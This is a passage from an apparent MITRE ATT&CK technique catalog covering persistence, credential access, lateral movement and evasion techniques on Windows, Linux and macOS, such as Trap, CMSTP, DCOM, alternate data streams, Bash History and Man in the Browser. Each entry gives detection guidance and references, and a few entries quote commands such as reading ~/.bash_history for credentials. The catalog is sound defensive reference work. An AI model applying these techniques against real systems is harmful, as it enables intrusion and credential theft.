Configure event logging for scheduled task creation and changes by enabling the "Microsoft-Windows-TaskScheduler/Operational" setting within the event logging service. (Citation: TechNet Forum Scheduled Task Operational Setting) Several events will then be logged on scheduled task activity, including: (Citation: TechNet Scheduled Task Events)

\*Event ID 106 - Scheduled task registered \*Event ID 140 - Scheduled task updated \*Event ID 141 - Scheduled task removed

Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current scheduled tasks. (Citation: TechNet Autoruns) Look for changes to tasks that do not correlate with known software, patch cycles, etc. Suspicious program execution through scheduled tasks may show up as outlier processes that have not been seen before when compared against historical data.

Monitor processes and command-line arguments for actions that could be taken to create tasks. Remote access tools with built-in features may interact directly with the Windows API to perform these functions outside of typical system utilities. Tasks may also be created through Windows system management tools such as Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows

Data Sources: File monitoring, Process command-line parameters, Process monitoring, Windows event logs

Effective Permissions: Administrator, SYSTEM, User

Permissions Required: Administrator, SYSTEM, User

Remote Support: Yes

Contributors: Travis Smith, Tripwire, Leo Loobeek, @leoloobeek, Alain Homewood, Insomnia Security

Table 757. Table References

Links

https://attack.mitre.org/wiki/Technique/T1053

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://social.technet.microsoft.com/Forums/en-US/e5bca729-52e7-4fcb-ba12-3225c564674c/scheduled-tasks-history-retention-settings?forum=winserver8gen

https://technet.microsoft.com/library/dd315590.aspx

https://technet.microsoft.com/en-us/library/cc785125.aspx

https://twitter.com/leoloobeek/status/939248813465853953

# **Trap - T1154**

The <code>trap</code> command allows programs and shells to specify commands that will be executed upon receiving interrupt signals. A common situation is a script allowing for graceful termination and handling of common keyboard interrupts like <code>ctrl+c</code> and <code>ctrl+d</code>. Adversaries can use this to register code to be executed when the shell encounters specific interrupts either to gain execution or as a persistence mechanism. Trap commands are of the following format <code>trap 'command list' signals</code> where "command list" will be executed when "signals" are received.

Detection: Trap commands must be registered for the shell or programs, so they appear in files. Monitoring files for suspicious or overly broad trap commands can narrow down suspicious behavior during an investigation. Monitor for suspicious processes executed through trap interrupts.

Platforms: Linux, macOS

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Permissions Required: User, Administrator

Remote Support: No

Table 758. Table References

Links

https://attack.mitre.org/wiki/Technique/T1154

# Windows Management Instrumentation - T1047

Windows Management Instrumentation (WMI) is a Windows administration feature that provides a uniform environment for local and remote access to Windows system components. It relies on the WMI service for local and remote access and the server message block (SMB) (Citation: Wikipedia SMB) and Remote Procedure Call Service (RPCS) (Citation: TechNet RPC) for remote access. RPCS operates over port 135. (Citation: MSDN WMI)

An adversary can use WMI to interact with local and remote systems and use it as a means to perform many tactic functions, such as gathering information for Discovery and remote Execution of files as part of Lateral Movement. (Citation: FireEye WMI 2015)

Detection: Monitor network traffic for WMI connections; the use of WMI in environments that do

not typically use WMI may be suspect. Perform process monitoring to capture command-line arguments of "wmic" and detect commands that are used to perform remote behavior. (Citation: FireEye WMI 2015)

Platforms: Windows

Data Sources: Authentication logs, Netflow/Enclave netflow, Process command-line parameters,

Process monitoring

Permissions Required: User, Administrator

System Requirements: WMI service, winmgmt, running. Host/network firewalls allowing SMB and WMI ports from source to destination. SMB authentication.

Remote Support: Yes

Table 759. Table References

Links

https://attack.mitre.org/wiki/Technique/T1047

https://en.wikipedia.org/wiki/Server%20Message%20Block

https://technet.microsoft.com/en-us/library/cc787851.aspx

https://msdn.microsoft.com/en-us/library/aa394582.aspx

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf

### NTFS File Attributes - T1096

Every New Technology File System (NTFS) formatted partition contains a Master File Table (MFT) that maintains a record for every file/directory on the partition. (Citation: SpectorOps Host-Based Jul 2017) Within MFT entries are file attributes, (Citation: Microsoft NTFS File Attributes Aug 2010) such as Extended Attributes (EA) and Data [known as Alternative Data Streams (ADSs) when more than one Data attribute is present], that can be used to store arbitrary data (and even complete files). (Citation: SpectorOps Host-Based Jul 2017) (Citation: Microsoft File Streams) (Citation: MalwareBytes ADS July 2015) (Citation: Microsoft ADS Mar 2014)

Adversaries may store malicious data or binaries in file attribute metadata instead of directly in files. This may be done to evade some defenses, such as static indicator scanning tools and antivirus. (Citation: Journey into IR ZeroAccess NTFS EA) (Citation: MalwareBytes ADS July 2015)

Detection: Forensic techniques exist to identify information stored in NTFS EA. (Citation: Journey into IR ZeroAccess NTFS EA) Monitor calls to the ZwSetEaFile and ZwQueryEaFile Windows API functions, used to interact with EA, and consider regularly scanning for the presence of modified information. (Citation: SpectorOps Host-Based Jul 2017)

The Streams tool of Sysinternals can be used to uncover files with ADSs. The <code>dir /r</code> command can also be used to display ADSs. (Citation: Symantec ADS May 2009) Many PowerShell commands (such as Get-Item, Set-Item, Remove-Item, and Get-ChildItem) can also accept a <code>stream</code> parameter to interact with ADSs. (Citation: MalwareBytes ADS July 2015) (Citation:

Microsoft ADS Mar 2014)

Monitor for operations (execution, copies, etc.) with file names that contain colons. This syntax (ex: <code>file.ext:ads[.ext]</code>) is commonly associated with ADSs. (Citation: Microsoft ADS Mar 2014)

Platforms: Windows

Data Sources: File monitoring, Kernel drivers, API monitoring

Defense Bypassed: Signature-based detection, Anti-virus, Host forensic analysis

System Requirements: NTFS partitioned hard drive

Contributors: Red Canary

Table 760. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1096

http://journeyintoir.blogspot.com/2012/12/extracting-zeroaccess-from-ntfs.html

http://msdn.microsoft.com/en-us/library/aa364404

https://posts.specterops.io/host-based-threat-modeling-indicator-design-a9dbbb53d5ea

https://blogs.technet.microsoft.com/askcore/2010/08/25/ntfs-file-attributes/

https://blog.malwarebytes.com/101/2015/07/introduction-to-alternate-data-streams/

https://blogs.technet.microsoft.com/askcore/2013/03/24/alternate-data-streams-in-ntfs/

https://www.symantec.com/connect/articles/what-you-need-know-about-alternate-data-streams-windows-your-data-secure-can-you-restore

### **Remote Access Tools - T1219**

An adversary may use legitimate desktop support and remote access software, such as Team Viewer, Go2Assist, LogMein, AmmyyAdmin, etc, to establish an interactive command and control channel to target systems within networks. These services are commonly used as legitimate technical support software, and may be whitelisted within a target environment. Remote access tools like VNC, Ammy, and Teamviewer are used frequently when compared with other legitimate software commonly used by adversaries. (Citation: Symantec Living off the Land)

Remote access tools may be established and used post-compromise as alternate communications channel for Redundant Access or as a way to establish an interactive remote desktop session with the target system. They may also be used as a component of malware to establish a reverse connection or back-connect to a service or adversary controlled system.

Admin tools such as TeamViewer have been used by several groups targeting institutions in countries of interest to the Russian state and criminal campaigns. (Citation: CrowdStrike 2015 Global Threat Report) (Citation: CrySyS Blog TeamSpy)

Detection: Monitor for applications and processes related to remote admin tools. Correlate activity

with other suspicious behavior that may reduce false positives if these tools are used by legitimate users and administrators.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect application layer protocols that do not follow the expected protocol for the port that is being used.

Domain Fronting may be used in conjunction to avoid defenses. Adversaries will likely need to deploy and/or install these remote tools to compromised systems. It may be possible to detect or prevent the installation of these tools with host-based solutions.

Platforms: Linux, Windows, macOS

Data Sources: Network intrusion detection system, Network protocol analysis, Process use of network, Process Monitoring

Permissions Required: User

Requires Network: Yes

Contributors: Matt Kelly, @breakersall

Table 761. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1219

https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/istr-living-off-the-land-and-fileless-attack-techniques-en.pdf

https://go.crowdstrike.com/rs/281-OBQ-266/images/15GlobalThreatReport.pdf

https://blog.crysys.hu/2013/03/teamspy/

# **Bash History - T1139**

Bash keeps track of the commands users type on the command-line with the "history" utility. Once a user logs out, the history is flushed to the user's <code>.bash\_history</code> file. For each user, this file resides at the same location: <code>~/.bash\_history</code>. Typically, this file keeps track of the user's last 500 commands. Users often type usernames and passwords on the command-line as parameters to programs, which then get saved to this file when they log out. Attackers can abuse this by looking through the file for potential credentials. (Citation: External to DA, the OS X Way)

Detection: Monitoring when the user's <code>.bash\_history</code> is read can help alert to suspicious activity. While users do typically rely on their history of commands, they often access this history through other utilities like "history" instead of commands like <code>cat ~/.bash\_history</code>.

Platforms: Linux, macOS

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Permissions Required: User

Table 762. Table References

Links

https://attack.mitre.org/wiki/Technique/T1139

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

# **Process Discovery - T1057**

Adversaries may attempt to get information about running processes on a system. Information obtained could be used to gain an understanding of common software running on systems within the network.

===Windows===

An example command that would obtain details on processes is "tasklist" using the Tasklist utility.

===Mac and Linux===

In Mac and Linux, this is accomplished with the <code>ps</code> command.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Normal, benign system and network events that look like process discovery may be uncommon, depending on the environment and how they are used. Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

System Requirements: Administrator, SYSTEM may provide better process ownership details

Table 763. Table References

Links

https://attack.mitre.org/wiki/Technique/T1057

# **System Firmware - T1019**

The BIOS (Basic Input/Output System) and The Unified Extensible Firmware Interface (UEFI) or

Extensible Firmware Interface (EFI) are examples of system firmware that operate as the software interface between the operating system and hardware of a computer. (Citation: Wikipedia BIOS) (Citation: Wikipedia UEFI) (Citation: About UEFI)

System firmware like BIOS and (U)EFI underly the functionality of a computer and may be modified by an adversary to perform or assist in malicious activity. Capabilities exist to overwrite the system firmware, which may give sophisticated adversaries a means to install malicious firmware updates as a means of persistence on a system that may be difficult to detect.

Detection: System firmware manipulation may be detected. (Citation: MITRE Trustworthy Firmware Measurement) Dump and inspect BIOS images on vulnerable systems and compare against known good images. (Citation: MITRE Copernicus) Analyze differences to determine if malicious changes have occurred. Log attempts to read/write to BIOS and compare against known patching behavior.

Likewise, EFI modules can be collected and compared against a known-clean list of EFI executable binaries to detect potentially malicious modules. The CHIPSEC framework can be used for analysis to determine if firmware modifications have been performed. (Citation: McAfee CHIPSEC Blog) (Citation: Github CHIPSEC) (Citation: Intel HackingTeam UEFI Rootkit)

Platforms: Windows

Data Sources: API monitoring, BIOS, EFI

Permissions Required: Administrator, SYSTEM

Contributors: Ryan Becwar, McAfee

*Table 764. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1019

https://en.wikipedia.org/wiki/BIOS

https://en.wikipedia.org/wiki/Unified%20Extensible%20Firmware%20Interface

http://www.uefi.org/about

http://www.mitre.org/publications/project-stories/going-deep-into-the-bios-with-mitre-firmware-security-research

http://www.mitre.org/capabilities/cybersecurity/overview/cybersecurity-blog/copernicus-question-your-assumptions-about

https://securingtomorrow.mcafee.com/business/chipsec-support-vault-7-disclosure-scanning/

https://github.com/chipsec/chipsec

http://www.intelsecurity.com/advanced-threat-research/content/data/HT-UEFI-rootkit.html

# Registry Run Keys / Start Folder - T1060

Adding an entry to the "run keys" in the Registry or startup folder will cause the program referenced to be executed when a user logs in. (Citation: Microsoft Run Key) The program will be

executed under the context of the user and will have the account's associated permissions level.

Adversaries can use these configuration locations to execute malware, such as remote access tools, to maintain persistence through system reboots. Adversaries may also use Masquerading to make the Registry entries look as if they are associated with legitimate programs.

Detection: Monitor Registry for changes to run keys that do not correlate with known software, patch cycles, etc. Monitor the start folder for additions or changes. Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing the run keys' Registry locations and startup folders. (Citation: TechNet Autoruns) Suspicious program execution as startup programs may show up as outlier processes that have not been seen before when compared against historical data.

Changes to these locations typically happen under normal conditions when legitimate software is installed. To increase confidence of malicious activity, data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

Platforms: Windows

Data Sources: Windows Registry, File monitoring

Permissions Required: User, Administrator

Table 765. Table References

Links

https://attack.mitre.org/wiki/Technique/T1060

http://msdn.microsoft.com/en-us/library/aa376977

https://technet.microsoft.com/en-us/sysinternals/bb963902

### **Service Execution - T1035**

Adversaries may execute a binary, command, or script via a method that interacts with Windows services, such as the Service Control Manager. This can be done by either creating a new service or modifying an existing service. This technique is the execution used in conjunction with New Service and Modify Existing Service during service persistence or privilege escalation.

Detection: Changes to service Registry entries and command-line invocation of tools capable of modifying services that do not correlate with known software, patch cycles, etc., may be suspicious. If a service is used only to execute a binary or script and not to persist, then it will likely be changed back to its original form shortly after the service is restarted so the service is not left broken, as is the case with the common administrator tool PsExec.

Platforms: Windows

Data Sources: Windows Registry, Process command-line parameters, Process monitoring

Permissions Required: Administrator, SYSTEM

Remote Support: Yes

Table 766. Table References

Links

https://attack.mitre.org/wiki/Technique/T1035

# **Uncommonly Used Port - T1065**

Adversaries may conduct C2 communications over a non-standard port to bypass proxies and firewalls that have been improperly configured.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Netflow/Enclave netflow, Process use of network, Process monitoring

Requires Network: Yes

Table 767. Table References

Links

https://attack.mitre.org/wiki/Technique/T1065

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **CMSTP - T1191**

The Microsoft Connection Manager Profile Installer (CMSTP.exe) is a command-line program used to install Connection Manager service profiles. (Citation: Microsoft Connection Manager Oct 2009) CMSTP.exe accepts an installation information file (INF) as a parameter and installs a service profile leveraged for remote access connections.

Adversaries may supply CMSTP.exe with INF files infected with malicious commands. (Citation: Twitter CMSTP Usage Jan 2018) Similar to Regsvr32 / "Squiblydoo", CMSTP.exe may be abused to load and execute DLLs (Citation: MSitPros CMSTP Aug 2017) and/or COM scriptlets (SCT) from remote servers. (Citation: Twitter CMSTP Jan 2018) (Citation: GitHub Ultimate AppLocker Bypass List) This execution may also bypass AppLocker and other whitelisting defenses since CMSTP.exe is a legitimate, signed Microsoft application.

CMSTP.exe can also be abused to Bypass User Account Control and execute arbitrary commands from a malicious INF through an auto-elevated COM interface. (Citation: MSitPros CMSTP Aug 2017) (Citation: GitHub Ultimate AppLocker Bypass List)

Detection: Use process monitoring to detect and analyze the execution and arguments of

CMSTP.exe. Compare recent invocations of CMSTP.exe with prior history of known good arguments and loaded files to determine anomalous and potentially adversarial activity.

Platforms: Windows

Data Sources: Process Monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting, Anti-virus

Permissions Required: User

Remote Support: No

Contributors: Ye Yint Min Thu Htut, Offensive Security Team, DBS Bank

Table 768. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1191

https://docs.microsoft.com/previous-versions/windows/it-pro/windows-server-

2003/cc786431(v=ws.10)

https://twitter.com/ItsReallyNick/status/958789644165894146

https://msitpros.com/?p=3960

https://twitter.com/NickTyrer/status/958450014111633408

https://github.com/api0cradle/UltimateAppLockerByPassList

### **Control Panel Items - T1196**

Windows Control Panel items are utilities that allow users to view and adjust computer settings. Control Panel items are registered executable (.exe) or Control Panel (.cpl) files, the latter are actually renamed dynamic-link library (.dll) files that export a CPlApplet function. (Citation: Microsoft Implementing CPL) (Citation: TrendMicro CPL Malware Jan 2014) Control Panel items can be executed directly from the command line, programmatically via an application programming interface (API) call, or by simply double-clicking the file. (Citation: Microsoft Implementing CPL) (Citation: TrendMicro CPL Malware Jan 2014) (Citation: TrendMicro CPL Malware Dec 2013)

For ease of use, Control Panel items typically include graphical menus available to users after being registered and loaded into the Control Panel. (Citation: Microsoft Implementing CPL)

Adversaries can use Control Panel items as execution payloads to execute arbitrary commands. Malicious Control Panel items can be delivered via Spearphishing Attachment campaigns (Citation: TrendMicro CPL Malware Dec 2013) or executed as part of multi-stage malware. (Citation: Palo Alto Reaver Nov 2017) Control Panel items, specifically CPL files, may also bypass application and/or file extension whitelisting.

Detection: Monitor and analyze activity related to items associated with CPL files, such as the Windows Control Panel process binary (control.exe) and the Control\_RunDLL and ControlRunDLLAsUser API functions in shell32.dll. When executed from the command line or clicked, control.exe will execute the CPL file (ex: <code>control.exe file.cpl</code>) before Rundll32

is used to call the CPL's API functions (ex: <code>rundll32.exe shell32.dll,Control\_RunDLL file.cpl</code>). CPL files can be executed directly via the CPL API function with just the latter Rundll32 command, which may bypass detections and/or execution filters for control.exe. (Citation: TrendMicro CPL Malware Jan 2014)

Inventory Control Panel items to locate unregistered and potentially malicious files present on systems: \*Executable format registered Control Panel items will have a globally unique identifier (GUID) registration Registry entries and <code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ControlP anel\NameSpace</code> and <code>HKEY CLASSES ROOT\CLSID{GUID}</code>. These entries may contain information about the Control Panel item such as its display name, path to the local file, and the command executed when opened in the Control Panel. (Citation: Microsoft Implementing CPL) \* CPL format registered Control Panel items stored in the System32 directory are automatically shown in the Control Panel. Other Control Panel items will have registration entries <code>Cpls</code> and <code>Extended Properties</code> Registry <code>HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Control Panel</code>. These entries may include information such as a GUID, path to the local file, and a canonical name used to launch the file programmatically (<code> WinExec("c:\windows\system32\control.exe {Canonical Name}", SW NORMAL);</code>) or from a command line (<code>control.exe /name {Canonical\_Name}</code>). (Citation: Microsoft Implementing CPL) \*Some Control Panel items are extensible via Shell extensions registered in <code>HKEY LOCAL MACHINE\Software\Microsoft\Windows\CurrentVersion\Controls Folder{name}\Shellex\PropertySheetHandlers</code> where {name} is the predefined name of the system item. (Citation: Microsoft Implementing CPL)

Analyze new Control Panel items as well as those present on disk for malicious content. Both executable and CPL formats are compliant Portable Executable (PE) images and can be examined using traditional tools and methods, pending anti-reverse-engineering techniques. (Citation: TrendMicro CPL Malware Jan 2014)

Platforms: Windows

Data Sources: API monitoring, Binary file metadata, DLL monitoring, Process command-line parameters, Process Monitoring, Windows Registry, Windows event logs

Defense Bypassed: Application whitelisting, Process whitelisting

Permissions Required: User, Administrator, SYSTEM

Remote Support: No

*Table 769. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1196

https://msdn.microsoft.com/library/windows/desktop/cc144185.aspx

https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-cpl-malware.pdf

https://blog.trendmicro.com/trendlabs-security-intelligence/control-panel-files-used-as-malicious-attachments/

https://researchcenter.paloaltonetworks.com/2017/11/unit42-new-malware-with-ties-to-sunorcal-discovered/

# **Distributed Component Object Model - T1175**

Windows Distributed Component Object Model (DCOM) is transparent middleware that extends the functionality of Component Object Model (COM) (Citation: Microsoft COM) beyond a local computer using remote procedure call (RPC) technology. COM is a component of the Windows application programming interface (API) that enables interaction between software objects. Through COM, a client object can call methods of server objects, which are typically Dynamic Link Libraries (DLL) or executables (EXE).

Permissions to interact with local and remote server COM objects are specified by access control lists (ACL) in the Registry. (Citation: Microsoft COM) ACL (Citation: Microsoft Process Wide Com Keys) (Citation: Microsoft System Wide Com Keys) By default, only Administrators may remotely activate and launch COM objects through DCOM.

Adversaries may use DCOM for lateral movement. Through DCOM, adversaries operating in the context of an appropriately privileged user can remotely obtain arbitrary and even direct shellcode execution through Office applications (Citation: Enigma Outlook DCOM Lateral Movement Nov 2017) as well as other Windows objects that contain insecure methods. (Citation: Enigma MMC20 COM Jan 2017) (Citation: Enigma DCOM Lateral Movement Jan 2017) DCOM can also execute macros in existing documents (Citation: Enigma Excel DCOM Sept 2017) and may also invoke Dynamic Data Exchange (DDE) execution directly through a COM created instance of a Microsoft Office application (Citation: Cyberreason DCOM DDE Lateral Movement Nov 2017), bypassing the need for a malicious document.

Detection: Monitor for COM objects loading DLLs and other modules not typically associated with the application. (Citation: Enigma Outlook DCOM Lateral Movement Nov 2017)

Monitor for spawning of processes associated with COM objects, especially those invoked by a user different than the one currently logged on.

Monitor for influx of Distributed Computing Environment/Remote Procedure Call (DCE/RPC) traffic.

Platforms: Windows

Data Sources: API monitoring, Authentication logs, DLL monitoring, Packet capture, Process monitoring, Windows Registry, Windows event logs

Permissions Required: Administrator, SYSTEM

Table 770. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1175

https://msdn.microsoft.com/library/windows/desktop/ms680573.aspx

https://msdn.microsoft.com/en-us/library/windows/desktop/ms687317(v=vs.85).aspx

https://msdn.microsoft.com/en-us/library/windows/desktop/ms694331(v=vs.85).aspx

https://enigma0x3.net/2017/11/16/lateral-movement-using-outlooks-createobject-method-and-dotnettojscript/

https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/

https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/

https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

https://www.cybereason.com/blog/leveraging-excel-dde-for-lateral-movement-via-dcom

# **Exploitation for Defense Evasion - T1211**

Exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or kernel itself to execute adversary-controlled code. Vulnerabilities may exist in defensive security software that can be used to disable or circumvent them.

Adversaries may have prior knowledge through reconnaissance that security software exists within an environment or they may perform checks during or shortly after the system is compromised for Security Software Discovery. The security software will likely be targeted directly for exploitation. There are examples of antivirus software being targeted by persistent threat groups to avoid detection.

Detection: Exploitation for defense evasion may happen shortly after the system has been compromised to prevent detection during later actions for for additional tools that may be brought in and used. Detecting software exploitation may be difficult depending on the tools available. Software exploits may not always succeed or may cause the exploited process to become unstable or crash. Also look for behavior on the system that might indicate successful compromise, such as abnormal behavior of processes. This could include suspicious files written to disk, evidence of Process Injection for attempts to hide execution or evidence of Discovery.

Platforms: Linux, Windows, macOS

Data Sources: Windows Error Reporting, Process Monitoring, File monitoring

Defense Bypassed: Anti-virus, System access controls

Permissions Required: User

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 771. Table References

Links

https://attack.mitre.org/wiki/Technique/T1211

### **Startup Items - T1165**

Per Apple's documentation, startup items execute during the final phase of the boot process and contain shell scripts or other executable files along with configuration information used by the system to determine the execution order for all startup items (Citation: Startup Items). This is technically a deprecated version (superseded by Launch Daemons), and thus the appropriate folder, <code>/Library/StartupItems</code> isn't guaranteed to exist on the system by default, but does appear to exist by default on macOS Sierra. A startup item is a directory whose executable and configuration property list (plist), <code>StartupParameters.plist</code>, reside in the top-level directory.

An adversary can create the appropriate folders/files in the StartupItems directory to register their own persistence mechanism (Citation: Methods of Mac Malware Persistence). Additionally, since StartupItems run during the bootup phase of macOS, they will run as root. If an adversary is able to modify an existing Startup Item, then they will be able to Privilege Escalate as well.

Detection: The <code>/Library/StartupItems</code> folder can be monitored for changes. Similarly, the programs that are actually executed from this mechanism should be checked against a whitelist. Monitor processes that are executed during the bootup process to check for unusual or unknown applications and behavior.

Platforms: macOS

Data Sources: File monitoring, Process Monitoring

Effective Permissions: root

Permissions Required: Administrator

Table 772. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1165

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/StartupItems.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

### Man in the Browser - T1185

Adversaries can take advantage of security vulnerabilities and inherent functionality in browser software to change content, modify behavior, and intercept information as part of various man in the browser techniques. (Citation: Wikipedia Man in the Browser)

A specific example is when an adversary injects software into a browser that allows an them to inherit cookies, HTTP sessions, and SSL client certificates of a user and use the browser as a way to pivot into an authenticated intranet. (Citation: Cobalt Strike Browser Pivot) (Citation: ICEBRG Chrome Extensions)

Browser pivoting requires the SeDebugPrivilege and a high-integrity process to execute. Browser

traffic is pivoted from the adversary's browser through the user's browser by setting up an HTTP proxy which will redirect any HTTP and HTTPS traffic. This does not alter the user's traffic in any way. The proxy connection is severed as soon as the browser is closed. Whichever browser process the proxy is injected into, the adversary assumes the security context of that process. Browsers typically create a new process for each tab that is opened and permissions and certificates are separated accordingly. With these permissions, an adversary could browse to any resource on an intranet that is accessible through the browser and which the browser has sufficient permissions, such as Sharepoint or webmail. Browser pivoting also eliminates the security provided by 2-factor authentication. (Citation: cobaltstrike manual)

Detection: This is a difficult technique to detect because adversary traffic would be masked by normal user traffic. No new processes are created and no additional software touches disk. Authentication logs can be used to audit logins to specific web applications, but determining malicious logins versus benign logins may be difficult if activity matches typical user behavior. Monitor for process injection against browser applications

Platforms: Windows

Data Sources: Authentication logs, Packet capture, Process Monitoring, API monitoring

Permissions Required: Administrator, SYSTEM

Contributors: Justin Warner, ICEBRG

Table 773. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1185

https://en.wikipedia.org/wiki/Man-in-the-browser

https://www.cobaltstrike.com/help-browser-pivoting

https://cobaltstrike.com/downloads/csmanual38.pdf

https://www.icebrg.io/blog/malicious-chrome-extensions-enable-criminals-to-impact-over-half-a-million-users-and-global-businesses

# **Exploitation for Credential Access - T1212**

Exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or kernel itself to execute adversary-controlled code. Credentialing and authentication mechanisms may be targeted for exploitation by adversaries as a means to gain access to useful credentials or circumvent the process to gain access to systems. One example of this is MS14-068, which targets Kerberos and can be used to forge Kerberos tickets using domain user permissions. (Citation: Technet MS14-068) (Citation: ADSecurity Detecting Forged Tickets) Exploitation for credential access may also result in Privilege Escalation depending on the process targeted or credentials obtained.

Detection: Detecting software exploitation may be difficult depending on the tools available. Software exploits may not always succeed or may cause the exploited process to become unstable

or crash. Also look for behavior on the system that might indicate successful compromise, such as abnormal behavior of processes. Credential resources obtained through exploitation may be detectable in use if they are not normally used or seen.

Platforms: Linux, Windows, macOS

Data Sources: Authentication logs, Windows Error Reporting, Process Monitoring

Permissions Required: User

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 774. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1212

https://technet.microsoft.com/en-us/library/security/ms14-068.aspx

https://adsecurity.org/?p=1515

## LC\_LOAD\_DYLIB Addition - T1161

Mach-O binaries have a series of headers that are used to perform certain operations when a binary is loaded. The LC\_LOAD\_DYLIB header in a Mach-O binary tells macOS and OS X which dynamic libraries (dylibs) to load during execution time. These can be added ad-hoc to the compiled binary as long adjustments are made to the rest of the fields and dependencies (Citation: Writing Bad Malware for OSX). There are tools available to perform these changes. Any changes will invalidate digital signatures on binaries because the binary is being modified. Adversaries can remediate this issue by simply removing the LC\_CODE\_SIGNATURE command from the binary so that the signature isn't checked at load time (Citation: Malware Persistence on OS X).

Detection: Monitor processes for those that may be used to modify binary headers. Monitor file systems for changes to application binaries and invalid checksums/signatures. Changes to binaries that do not line up with application updates or patches are also extremely suspicious.

Platforms: macOS

Data Sources: Binary file metadata, Process Monitoring, Process command-line parameters, File monitoring

Permissions Required: User

Table 775. Table References

## Links

https://attack.mitre.org/wiki/Technique/T1161

https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

## LSASS Driver - T1177

The Windows security subsystem is a set of components that manage and enforce the security policy for a computer or domain. The Local Security Authority (LSA) is the main component responsible for local security policy and user authentication. The LSA includes multiple dynamic link libraries (DLLs) associated with various other security functions, all of which run in the context of the LSA Subsystem Service (LSASS) lsass.exe process. (Citation: Microsoft Security Subsystem)

Adversaries may target lsass.exe drivers to obtain execution and/or persistence. By either replacing or adding illegitimate drivers (e.g., DLL Side-Loading or DLL Search Order Hijacking), an adversary can achieve arbitrary code execution triggered by continuous LSA operations.

Detection: With LSA Protection enabled, monitor the event logs (Events 3033 and 3063) for failed attempts to load LSA plug-ins and drivers. (Citation: Microsoft LSA Protection Mar 2014)

Utilize the Sysinternals Autoruns/Autorunsc utility (Citation: TechNet Autoruns) to examine loaded drivers associated with the LSA.

Utilize the Sysinternals Process Monitor utility to monitor DLL load operations in lsass.exe. (Citation: Microsoft DLL Security)

Platforms: Windows

Data Sources: API monitoring, DLL monitoring, File monitoring, Kernel drivers, Loaded DLLs, Process Monitoring

Permissions Required: Administrator, SYSTEM

Remote Support: No

Contributors: Vincent Le Toux

Table 776. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1177

https://technet.microsoft.com/library/cc961760.aspx

https://technet.microsoft.com/library/dn408187.aspx

https://msdn.microsoft.com/library/windows/desktop/ff919712.aspx

https://technet.microsoft.com/en-us/sysinternals/bb963902

## Data Staged - T1074

Collected data is staged in a central location or directory prior to Exfiltration. Data may be kept in separate files or combined into one file through techniques such as Data Compressed or Data Encrypted.

Interactive command shells may be used, and common functionality within cmd and bash may be

used to copy data into a staging location.

Detection: Processes that appear to be reading files from disparate locations and writing them to the same directory or file may be an indication of data being staged, especially if they are suspected of performing encryption or compression on the files.

Monitor processes and command-line arguments for actions that could be taken to collect and combine files. Remote access tools with built-in features may interact directly with the Windows API to gather and copy to a location. Data may also be acquired and staged through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 777. Table References

Links

https://attack.mitre.org/wiki/Technique/T1074

# Spearphishing via Service - T1194

Spearphishing via service is a specific variant of spearphishing. It is different from other forms of spearphishing in that it employs the use of third party services rather than directly via enterprise email channels.

